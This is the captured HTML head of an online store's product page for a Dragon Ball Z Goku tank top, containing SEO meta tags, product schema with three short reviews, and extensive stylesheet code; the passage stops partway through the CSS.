

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dragonball.store/shop/dragon-ball-tank-tops-goku-saiyan-dbz-store/
body_size: 154462
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://dragonball.store/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Dragon Ball Tank Tops - Goku Saiyan DBZ store &raquo; Dragon Ball Store</title>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin>
<meta name="description" content="Consult with the dimensions information under. It&#039;s advisable to take 1 dimension above your standard dimension. NB: these are the measurements of the product"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dragonball.store/shop/dragon-ball-tank-tops-goku-saiyan-dbz-store/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Dragon Ball Tank Tops - Goku Saiyan DBZ store &raquo; Dragon Ball Store" />
<meta property="og:description" content="Consult with the dimensions information under. It&#039;s advisable to take 1 dimension above your standard dimension. NB: these are the measurements of the product" />
<meta property="og:url" content="https://dragonball.store/shop/dragon-ball-tank-tops-goku-saiyan-dbz-store/" />
<meta property="og:site_name" content="Dragon Ball Store" />
<meta property="og:updated_time" content="2025-09-19T16:41:38+07:00" />
<meta property="og:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-343736683.jpg" />
<meta property="og:image:secure_url" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-343736683.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Dragon Ball Z Tank Top &lt;br/&gt; Goku Saiyan M Official Dragon Ball Z Merch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="22.99" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="DRAGONST11935" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dragon Ball Tank Tops - Goku Saiyan DBZ store &raquo; Dragon Ball Store" />
<meta name="twitter:description" content="Consult with the dimensions information under. It&#039;s advisable to take 1 dimension above your standard dimension. NB: these are the measurements of the product" />
<meta name="twitter:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-343736683.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;22.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dragonball.store/#organization","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":{"@type":"ImageObject","@id":"https://dragonball.store/#logo","url":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","contentUrl":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","caption":"Dragon Ball Merch - Official Dragon Ball Store","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://dragonball.store/#website","url":"https://dragonball.store","name":"Dragon Ball Merch - Official Dragon Ball Store","publisher":{"@id":"https://dragonball.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-343736683.jpg","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-343736683.jpg","width":"600","height":"600","caption":"Dragon Ball Z Tank Top <br /> Goku Saiyan M Official Dragon Ball Z Merch","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://dragonball.store/shop/dragon-ball-tank-tops-goku-saiyan-dbz-store/#webpage","url":"https://dragonball.store/shop/dragon-ball-tank-tops-goku-saiyan-dbz-store/","name":"Dragon Ball Tank Tops - Goku Saiyan DBZ store &raquo; Dragon Ball Store","datePublished":"2021-05-27T20:52:16+07:00","dateModified":"2025-09-19T16:41:38+07:00","isPartOf":{"@id":"https://dragonball.store/#website"},"primaryImageOfPage":{"@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-343736683.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Dragon Ball Tank Tops - Goku Saiyan DBZ store &raquo; Dragon Ball Store","description":"Consult with the dimensions information under. It's advisable to take 1 dimension above your standard dimension. NB: these are the measurements of the product (which is stretchy) , not your measurements! . Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"DRAGONST11935","category":"Dragon Ball Workout Gear &gt; Dragon Ball Tank Tops","mainEntityOfPage":{"@id":"https://dragonball.store/shop/dragon-ball-tank-tops-goku-saiyan-dbz-store/#webpage"},"image":[{"@type":"ImageObject","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-343736683.jpg","height":"600","width":"600"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.67","bestRating":"5","ratingCount":"3","reviewCount":"3"},"review":[{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-tank-tops-goku-saiyan-dbz-store/#li-comment-59471","description":"Very fast delivery.","datePublished":"2025-09-18 13:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"William"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-tank-tops-goku-saiyan-dbz-store/#li-comment-8963","description":"He has arrived extremely quickly and by surprise to Spain. The size are the same as shown in the description. I won't hesitate to buy another one from the same Dragon Ball seller","datePublished":"2021-09-19 20:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Liam"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-tank-tops-goku-saiyan-dbz-store/#li-comment-8962","description":"Very happy with the product! It took him a long time to get to the Canary Islands but the seller at all times has been very kind, the impression is very good and the Dragon Ball merch is also good","datePublished":"2021-01-15 15:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Ryder"}}],"offers":{"@type":"Offer","price":"22.99","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://dragonball.store/shop/dragon-ball-tank-tops-goku-saiyan-dbz-store/","seller":{"@type":"Organization","@id":"https://dragonball.store/","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png"}},"@id":"https://dragonball.store/shop/dragon-ball-tank-tops-goku-saiyan-dbz-store/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dragonballstore.b-cdn.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://dragonballstore.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Feed" href="https://dragonball.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Comments Feed" href="https://dragonball.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Dragon Ball Tank Tops &#8211;  Goku Saiyan DBZ store Comments Feed" href="https://dragonball.store/shop/dragon-ball-tank-tops-goku-saiyan-dbz-store/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-tank-tops-goku-saiyan-dbz-store%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-tank-tops-goku-saiyan-dbz-store%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dragonball.store/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://dragonball.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dragonball.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=1.2.13' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://dragonball.store/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.10' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap 